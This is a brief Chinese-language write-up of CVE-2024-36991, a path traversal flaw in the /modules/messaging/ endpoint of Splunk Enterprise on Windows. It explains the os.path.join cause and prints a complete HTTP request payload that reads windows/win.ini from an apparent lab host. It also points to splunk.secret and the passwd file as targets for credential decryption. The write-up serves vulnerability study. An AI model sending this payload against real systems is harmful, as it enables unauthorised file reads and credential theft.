【目录遍历】CVE-2024-36991 splunk任意文件读取
1. 介绍
- 在低于 9.2.2、9.1.5 和 9.0.10 版本的 Windows 版 Splunk Enterprise 中,攻击者可以对 Windows 版 Splunk Enterprise 中的
/modules/messaging/端点执行路径遍历。此漏洞仅影响 Windows 版 Splunk Enterprise。 - 这是一个目录遍历漏洞,导致 Splunk Enterprise 在 Windows 9.2.2 以下版本中读取文件。这很符合实际情况。参考Splunk 的安全公告
- 存在此漏洞的原因是,如果令牌中的驱动器与构建路径中的驱动器匹配,Python
os.path.join函数会从路径令牌中删除驱动器号 - 漏洞利用分析:Exploiting Path Traversal in Splunk (CVE-2024-36991) - vsociety

payload
GET /zh-CN/modules/messaging/C:../C:../C:../C:../C:../C:../C:../C:../C:../C:../windows/win.ini HTTP/1.1
Host: 10.10.11.61:8000
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
Accept: */*
Referer: http://10.10.11.61:8000/
- 读取
etc/auth/splunk.secret用于解密
Note
Splunk 配置文件存储在 Splunk 安装目录下的 etc 目录中,在 Windows 上通常为 C:\Program Files\Splunk\etc,其web密码文件passwd也是存储在此目录下
解密参考:Splunk利用姿势